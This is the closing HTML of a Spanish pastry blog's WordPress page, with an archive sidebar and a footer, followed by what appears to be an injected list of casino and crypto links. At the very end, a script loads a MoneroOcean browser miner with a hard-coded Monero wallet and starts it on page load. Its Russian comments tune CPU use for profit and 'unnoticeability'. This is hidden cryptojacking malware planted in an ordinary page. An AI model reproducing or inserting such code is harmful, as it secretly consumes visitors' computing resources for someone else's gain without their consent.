	<li><a href='https://secretosdepasteleria.com/2015/05/'>May 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/04/'>April 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/03/'>March 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/02/'>February 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2015/01/'>January 2015</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/12/'>December 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/10/'>October 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/09/'>September 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/08/'>August 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/07/'>July 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/06/'>June 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/05/'>May 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/04/'>April 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/03/'>March 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/02/'>February 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2014/01/'>January 2014</a></li>
	<li><a href='https://secretosdepasteleria.com/2013/12/'>December 2013</a></li>
			</ul>

			</aside></div><!-- end #blog-sidebar -->


<footer id="colophon" class="site-footer cf">
			<p class="site-description">Descubre la auténtica pastelería con todos los detalles y procesos de elaboración.</p>
	
	
	<div id="site-info">
		<ul class="credit" role="contentinfo">
						<li class="copyright">Copyright &copy; 2026 <a href="https://secretosdepasteleria.com/">.</a></li>
			<li class="wp-credit">
				Proudly powered by <a href="https://wordpress.org/" >WordPress.</a>
			</li>
			<li>
				Theme: Zuki by <a href="https://www.elmastudio.de/en/" rel="designer">Elmastudio</a>.			</li>
					</ul><!-- end .credit -->
	</div><!-- end #site-info -->

</footer><!-- end #colophon -->
</div><!-- end #main-wrap -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zuki%202\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-azerbaijan-da-bonus-dovrunun-uzunluguna-%c9%99sas%c9%99n-slot-nec%c9%99-secilir/" style="text-decoration: none; color: #0073aa;">Pin-Up Azerbaijan-da bonus dövrünün uzunluğuna əsasən slot necə seçilir</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
